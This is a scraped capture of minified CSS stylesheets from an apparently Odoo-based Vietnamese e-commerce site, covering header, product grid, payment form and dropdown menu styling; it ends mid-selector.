.far{font-weight: 400} @font-face{font-family: "Font Awesome 5 Free"; font-style: normal; font-weight: 900; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-solid-900.woff2) format("woff2");} .lds-roller{display: inline-block; position: relative; width: 80px; height: 80px; text-align: center;} .lds-roller div{animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px;} .lds-roller div:after{content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #000; margin: -4px 0 0 -4px;} .lds-roller div:nth-child(1){animation-delay: -0.036s;} .lds-roller div:nth-child(1):after{top: 63px; left: 63px;} .lds-roller div:nth-child(2){animation-delay: -0.072s;} .lds-roller div:nth-child(2):after{top: 68px; left: 56px;} .lds-roller div:nth-child(3){animation-delay: -0.108s;} .lds-roller div:nth-child(3):after{top: 71px; left: 48px;} .lds-roller div:nth-child(4){animation-delay: -0.144s;} .lds-roller div:nth-child(4):after{top: 72px; left: 40px;} .lds-roller div:nth-child(5){animation-delay: -0.18s;} .lds-roller div:nth-child(5):after{top: 71px; left: 32px;} .lds-roller div:nth-child(6){animation-delay: -0.216s;} .lds-roller div:nth-child(6):after{top: 68px; left: 24px;} .lds-roller div:nth-child(7){animation-delay: -0.252s;} .lds-roller div:nth-child(7):after{top: 63px; left: 17px;} .lds-roller div:nth-child(8){animation-delay: -0.288s;} .lds-roller div:nth-child(8):after{top: 56px; left: 12px;} @keyframes lds-roller{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}} @media (max-width: 600px){li.product .hover-area{display: unset!important; border: none; position: relative; background-color: #fff;}li.product .hover-area .action-buttons{padding-top: 15px;}} @media (min-width: 768px){input#apply_coupon{width: 170px; cursor: pointer}input#coupon_code{width: 300px;}} .main_category_sitemap{border-bottom: solid 1px #dedeed; padding: 25px 0;} .main_category_sitemap_title{font-size: 22px; font-weight: 700; margin-bottom: 15px;} .main_category_sitemap>.row{padding-left: 15px;} .sub_category_sitemap_title{font-size: 16px; font-weight: 600; margin-bottom: 5px; margin-top: 15px;} .td_address_delivery{vertical-align: middle!important; text-align: center;} .td_address_delivery>#delivery_customer_address{width: 90%; border: none;} .td_address_delivery .fa-plus{float: right; color: #b01117; cursor: pointer;} .td select{border: none;} .select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url(/web/static/lib/select2/select2.png) no-repeat 100% -22px; background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;} #add_street{width: 100%!important;} .col-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;} @media (min-width: 576px){.col-sm-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 768px){.col-md-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 992px){.col-lg-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 1200px){.col-xl-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} .pad-0{padding-left: 0px; padding-right: 0px;} .pad-5{padding-left: 5px; padding-right: 5px;} .pad-8{padding-left: 8px; padding-right: 8px;} .pad-10{padding-left: 10px; padding-right: 10px;} .margin-auto{margin-left: auto; margin-right: auto;} .brg_v2 .col-mar-0{margin-left: 0px; margin-right: 0px;} .brg_v2 .col-mar-0 > [class*="col-"], .brg_v2 .col-mar-0 > .col, .brg_v2 .col-mar-0 > [class^="col-"]{padding-left: 0px; padding-right: 0px;} .brg_v2 .col-mar-5{margin-left: -5px; margin-right: -5px;} .brg_v2 .col-mar-5 > [class*="col-"], .brg_v2 .col-mar-5 > .col, .brg_v2 .col-mar-5 > [class^="col-"]{padding-left: 5px; padding-right: 5px;} .brg_v2 .col-mar-8{margin-left: -8px; margin-right: -8px;} .brg_v2 .col-mar-8 > [class*="col-"], .brg_v2 .col-mar-8 > .col, .brg_v2 .col-mar-8 > [class^="col-"]{padding-left: 8px; padding-right: 8px;} .brg_v2 .col-mar-10{margin-left: -10px; margin-right: -10px;} .brg_v2 .col-mar-10 > [class*="col-"], .brg_v2 .col-mar-10 > .col, .brg_v2 .col-mar-10 > [class^="col-"]{padding-left: 10px; padding-right: 10px;} .brg_v2 .navbar-toggler-icon{background: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");} .icon{height: 24px; width: 24px; display: inline-block;} .show-for-medium{display:none;} @media (max-width: 849px){[data-show="hide-for-medium"], .hide-for-medium{display: none !important;}.bannerads_right{display:none;}.show-for-medium{display:block;}} .icon-bell{background: url(/eg_website_sale_frontend/static/src/css/../icon/bell.svg) center center no-repeat; background-size: cover;} .icon-search-mobile{background: url(/eg_website_sale_frontend/static/src/css/../icon/search_mobile.svg) center center no-repeat; background-size: cover;} .icon-cart{background: url(/eg_website_sale_frontend/static/src/css/../icon/cart.svg) center center no-repeat; background-size: cover;} .icon-user{background: url(/eg_website_sale_frontend/static/src/css/../icon/user.svg) center center no-repeat; background-size: cover;} .icon-arrow-bottom{background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; background-size: cover;} .brg_v2 .sticky-wrapper{padding-top: 20px;} .brg_v2 .header-top-left{-ms-flex: 1; flex: 1; -ms-flex-negative: 1; -ms-flex-preferred-size: auto !important;} .brg_v2 .header-top{} .brg_v2 .header-top .navbar-toggler{padding-left: 0; padding-right: 0; margin-right: 15px;} .brg_v2 .header-top .top-logo{margin-right:30px;} .brg_v2 .header-top-right{display: flex} .brg_v2 .header-top-right a{display: inline-block;} .brg_v2 .header-top-left .input-group .form-control.search-field, #search2{border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 42px; background:#fff;} .brg_v2 .header-top-left .input-group-append .btn-top-search, .search-form.search-mobile-block .btn-top-search{border-top-right-radius: 8px; border-bottom-right-radius: 8px; background: #F2F2F2; color: #9DA8B3 !important; text-transform: uppercase; position: relative; padding-left: 20px; border: none; height: 42px; line-height: 42px; display: flex; align-items: center; padding-right: 20px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:hover, .search-form.search-mobile-block .btn-top-search{background:#cdcdcd;} .brg_v2 .navbar-home{padding-bottom: 0;} .brg_v2 .header-top-left .search-form{width:90%;} .brg_v2 .header-top-right a .icon{margin-right:15px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:before, .search-form.search-mobile-block .btn-top-search:before{content: ""; height: 22px; width: 22px; display: inline-block; background: url(/eg_website_sale_frontend/static/src/css/../icon/search.svg) center center no-repeat; display: inline-block; background-size: contain;} .brg_v2 .dropdown .btn-account{border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; background: transparent; color: #fff; background-color: transparent; background-image: none; border: 1px solid #fff; text-transform: uppercase; justify-content: center; align-items: center; display:flex; height: 42px;} .brg_v2 .dropdown .btn-account::after{content: unset;} .brg_v2 .header-bottom .navbar a.nav-link{color:#fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px;} .brg_v2 .header-bottom .navbar .navbar-nav{width: 100%; justify-content:space-between;} .brg_v2 .two-row-products .font-24{font-size: 24px; margin-bottom: 0;} .home_categories{margin-top:30px} .brg_v2 button.pill_cat{border:1px solid #9D0B19; color:#9D0B19; background:#fff; border-radius: 8px; -moz-border-radius:8px; -webkit-border-radius:8px; font-size: 14px; margin-right: 10px; padding: 6px 20px; cursor: pointer; outline: none;} .brg_v2 button.pill_cat:focus{outline:none;} .brg_v2 button.pill_cat:last-child{margin-right: 0;} .brg_v2 button.pill_cat:active, .brg_v2 button.pill_cat:focus, .brg_v2 button.pill_cat:hover, .brg_v2 button.pill_cat.active{background:#9D0B19; color:#fff; border-color:#9D0B19;} .brg_v2 .block-header{display:flex; align-items:center; justify-content: space-between; margin-bottom: 12px;} .brg_v2 .block-header .view-all{font-size: 14px; color:#9D0B19; text-transform: uppercase; text-decoration: none; font-weight: bold;} .block .block-body img.banner-left{width:100%;} .brg_v2 .main_cover .carousel-inner img{max-height: 500px; min-width: auto;} .brg_v2 .badge.badge-sale{position: absolute; color: #fff; background-color: #b01117; z-index: 1; height: 35px; width: 40px; border-radius: 0; font-size: 12px; z-index: 1; padding-top: 17px;} .brg_v2 .badge.badge-sale:before{background: #b01117; position: absolute; pointer-events: none; content: ""; transform: rotate(45deg); bottom: -20px; left: 0; z-index: -1; border: 20px solid #b01117; -webkit-transform: scale(0.72, 0.53) rotate(45deg); -moz-transform: scale(0.72, 0.53) rotate(45deg); transform: scale(0.72, 0.53) rotate(45deg);} .brg_v2 .product .product-inner .wish-area{position: absolute; height: 2.5rem; width: 2.5rem; text-align: center; vertical-align: middle; line-height: 3rem; float: right; font-size: 18px; font-weight: 700; z-index: 102; right: 10px; top:15px;} .brg_v2 .product .product-inner .price-add-to-cart{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; margin-top: 10px; bottom: 0; height: 2.571em; margin-bottom: .5em;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original{display:inline-block; width:100%;} .brg_v2 .products .product .price-wrapper .price .electro-price ins{font-size: 14px; color:#9D0B19;} .brg_v2 .products .product .price-wrapper .price .electro-price del{font-size: 10px; color:#9DA8B3;} .brg_v2 .products>.product .price{position: relative; background:transparent; bottom: 0;} .brg_v2 .products .product .product-title{font-size: 14px; height: 50px; position: relative; display: -webkit-box; -webkit-line-clamp: 2; overflow: hidden; -webkit-box-orient: vertical;} .brg_v2 .products .product .product-title a{color: #1E2121; text-decoration: none;} .brg_v2 .products .product .price-wrapper{display: inline-block; margin-top: 5px;} .brg_v2 .banner-slider{position: relative;} .brg_v2 .banner-slider .owl-nav{display:block;} .brg_v2 .banner-slider .slider-prev{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_prev.svg) center center no-repeat; display: inline-block; left: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_next.svg) center center no-repeat; display: inline-block; right: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next:focus, .brg_v2 .banner-slider .slider-prev:focus{outline: none;} .brands-carousel{background-color:#fff;} .payment-items img{max-width: 50px;} #owl-brands{padding-top: 20px; margin-bottom: 50px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;} #owl-brands .owl-nav{display:none;} .brands-carousel .brand-title{font-size: 24px; display:inline-block; margin-bottom: 10px; width: 100%; margin-top: 30px;} .bannerads_right{padding-right: 20px; position: fixed; right: 0px; z-index: 9999; top:180px;} #hst-product-area .products>.product{height: 290px;} .o_website_sale_animate{display:none !important;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original .oe_currency_value{font-weight: normal !important; font-weight: bold !important;} .brg_v2 .product-categories{display: flex; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;} .brg_v2 .product-categories .cat-item{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; position: relative; width: 100%; padding-right: 15px; padding-left: 15px;} #product-lists{margin-top: 20px;} .products .product .product-inner .loop-product-categories, .products .product .product-inner .code{display:none;} .list-view{margin-left: 0; padding-left: 0;} .list-view li.product{display: flex; position: relative; border-bottom: 1px solid #ddd;} .list-view li.product .product-inner{width: 100%; display: inline-block; position: relative;} .list-view li.product .product-loop-header{float: left; width: 20%; margin-right: 15px; position: unset;} .list-view li.product .product-loop-header .product-thumbnail{max-width: 150px;} .list-view li.product .product-title{font-size: 20px; margin: 10px 0;} .list-view li.product .product-title a{color: #1E2121 !important;} .main-news-item{margin-top: 2em; margin-bottom: 2em;} .brg_v2 .header-top-right a.show-search-mobile{display:none;} .search-form.search-mobile-block{display:none; margin-bottom: 15px;} @media screen and (min-width: 1100px){#sale-product-area .products>.product .product-thumbnail, #hst-product-area .products>.product .product-thumbnail{padding:25px;}.top_products.products>.product .product-thumbnail, .new_products.products>.product .product-thumbnail{padding:15px;}} .navbar-expand-lg .navbar-nav .dropdown-menu{overflow: visible;} @media screen and (min-width: 991px) and (max-width: 1024px){} @media screen and (min-width: 768px) and (max-width: 991px){} @media screen and (max-width: 991px){.navbar-expand-lg .navbar-nav .dropdown-menu{background:transparent; box-shadow:none;}.brg_v2 .header-bottom .dropdown-menu a.nav-link{color:#fff;}.brg_v2 .header-bottom .nav-dropdown{position: relative; display:none;}} @media screen and (max-width: 768px){.brg_v2 .sticky-wrapper{padding-top: 15px;}.brg_v2 .header-top-right a.show-search-mobile{margin-right: 0; display:block;}.brg_v2 .header-top-right a .icon-search-mobile{margin-right: 0;}.icon-small{height: 20px; width: 20px;}.brg_v2 .product-categories{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .product-categories .cat-item{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; margin-right: 15px; padding-right: 0;}.brg_v2 .product-categories .cat-item:last-child{margin-right: 0;}.brg_v2 .banner-slider .owl-nav .slider-prev{left: 0px; width: 32px; height: 32px;}.brg_v2 .banner-slider .owl-nav .slider-next{right: 0px; width: 32px; height: 32px;}.brg_v2 .two-row-products .font-24{font-size: 18px;}.block .block-body .pill_cat_wrapper{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .block .block-body .pill_cat_wrapper button.pill_cat{width: 35%; flex: 0 0 35%; padding:5px;}} @media screen and (max-width: 640px){} @media screen and (max-width: 380px){} @media screen and (max-width: 320px){} .news-content .h1,.news-content .h2,.news-content .h3,.news-content .h4,.news-content .h5,.news-content .h6, .news-content h1,.news-content h2,.news-content h3,.news-content h4,.news-content h5,.news-content h6{margin-bottom: .1em!important;} 

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;} .required-form-control{background-color: #CECDFF;} #filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;} #filters li.active a{color: #999;} #filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;} .nav-tabs-inline{font-size: 14px;} #o_website_links_recent_links{min-height:30em;} .o_website_links_code_error{display:none; color:red; font-weight:bold;} .truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;} 

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: 14px 14px;} div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;} div.o_card_brand_detail{position: relative;} div.o_card_brand_detail div.card_placeholder{right: 5px;} div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;} div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;} div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;} div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;} div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;} div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;} ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;} 

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;} .o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;} .o_payment_form label{font-weight: normal; margin-top: 5px;} .o_payment_form .card-body:first-child{border-top: 0px;} .o_payment_form .card{border-radius: 10px;} .o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;} .o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;} .o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;} .o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;} .o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css
body_size: 18535
content:

/* /eg_website_sale_frontend/static/src/css/yamm.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu, .secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right: 0} .secondary-nav>.dropdown.yamm-fw .dropdown-menu, .secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding: 0} .yamm .collapse, .yamm .dropup, .yamm .nav, .yamm ul.navbar-nav>li.dropdown, .yamm>.dropdown{position: static} .yamm .container{position: relative} .yamm .dropdown-menu{left: auto} .yamm .no-yamm-content-padding .yamm-content{padding: 0} .yamm .dropdown.yamm-fw .dropdown-menu{left: 0; right: 0; position: absolute; padding: 0; animation-duration: .2s} .yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style: none} .yamm .dropdown.yamm-fw .dropdown-menu .menu{padding: 0} .yamm .yamm-content{padding: 2.143em} .yamm .yamm-content .wpb_content_element{margin: 0} .yamm .yamm-content .bg-yamm-content{position: absolute; right: 0; bottom: 0} .yamm .nav-title, .yamm h1, .yamm h2, .yamm h3, .yamm h4, .yamm h5, .yamm h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .yamm .nav-title a, .yamm .nav-title>a, .yamm h1 a, .yamm h1>a, .yamm h2 a, .yamm h2>a, .yamm h3 a, .yamm h3>a, .yamm h4 a, .yamm h4>a, .yamm h5 a, .yamm h5>a, .yamm h6 a, .yamm h6>a{padding: 0; font-weight: 700} .yamm .nav-divider{height: 1px; border-top: 1px solid #ddd; margin: .5em 0} .yamm .nav-subtext, .yamm .nav-text{display: block} .yamm .nav-subtext{font-size: .8em; color: #aaa; line-height: 1} .primary-nav .nav-inline .yamm-fw .dropdown-menu, .secondary-nav .yamm-fw .dropdown-menu{width: 900px} .primary-nav .nav-inline .yamm-tfw .dropdown-menu, .secondary-nav .yamm-tfw .dropdown-menu{width: 600px} .primary-nav .nav-inline .yamm-hw .dropdown-menu, .secondary-nav .yamm-hw .dropdown-menu{width: 450px} .departments-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 900px} .departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 600px} .departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 450px} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu>li, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu>li{width: 900px} .vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 540px; position: relative} .vertical-menu .yamm-content{padding: 1.143em 1.143em 0 1.143em} .bg-yamm-extend-outside{position: relative; right: -50px} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul, .secondary-nav .yamm-content ul, .vertical-menu .yamm-content ul{padding: 0; list-style: none; margin: 0} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+ul, .secondary-nav .yamm-content ul+ul, .vertical-menu .yamm-content ul+ul{margin-top: 1.143em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a, .secondary-nav .yamm-content ul>li>a, .vertical-menu .yamm-content ul>li>a{padding: .35em 1.429em; display: block; padding-left: 0; color: #333e48; text-decoration: none} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a:hover, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a:hover, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a:hover, .secondary-nav .yamm-content ul>li>a:hover, .vertical-menu .yamm-content ul>li>a:hover{background-color: transparent; color: #000} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content h1, .primary-nav .nav-inline .dropdown-menu .yamm-content h2, .primary-nav .nav-inline .dropdown-menu .yamm-content h3, .primary-nav .nav-inline .dropdown-menu .yamm-content h4, .primary-nav .nav-inline .dropdown-menu .yamm-content h5, .primary-nav .nav-inline .dropdown-menu .yamm-content h6, .secondary-nav .yamm-content .nav-title, .secondary-nav .yamm-content h1, .secondary-nav .yamm-content h2, .secondary-nav .yamm-content h3, .secondary-nav .yamm-content h4, .secondary-nav .yamm-content h5, .secondary-nav .yamm-content h6, .vertical-menu .yamm-content .nav-title, .vertical-menu .yamm-content h1, .vertical-menu .yamm-content h2, .vertical-menu .yamm-content h3, .vertical-menu .yamm-content h4, .vertical-menu .yamm-content h5, .vertical-menu .yamm-content h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6>a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6>a, .secondary-nav .yamm-content .nav-title a, .secondary-nav .yamm-content .nav-title>a, .secondary-nav .yamm-content h1 a, .secondary-nav .yamm-content h1>a, .secondary-nav .yamm-content h2 a, .secondary-nav .yamm-content h2>a, .secondary-nav .yamm-content h3 a, .secondary-nav .yamm-content h3>a, .secondary-nav .yamm-content h4 a, .secondary-nav .yamm-content h4>a, .secondary-nav .yamm-content h5 a, .secondary-nav .yamm-content h5>a, .secondary-nav .yamm-content h6 a, .secondary-nav .yamm-content h6>a, .vertical-menu .yamm-content .nav-title a, .vertical-menu .yamm-content .nav-title>a, .vertical-menu .yamm-content h1 a, .vertical-menu .yamm-content h1>a, .vertical-menu .yamm-content h2 a, .vertical-menu .yamm-content h2>a, .vertical-menu .yamm-content h3 a, .vertical-menu .yamm-content h3>a, .vertical-menu .yamm-content h4 a, .vertical-menu .yamm-content h4>a, .vertical-menu .yamm-content h5 a, .vertical-menu .yamm-content h5>a, .vertical-menu .yamm-content h6 a, .vertical-menu .yamm-content h6>a{padding: 0; font-weight: 700} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content li+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content li+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .menu-item+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content li+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h1, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h2, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h3, .primary-nav 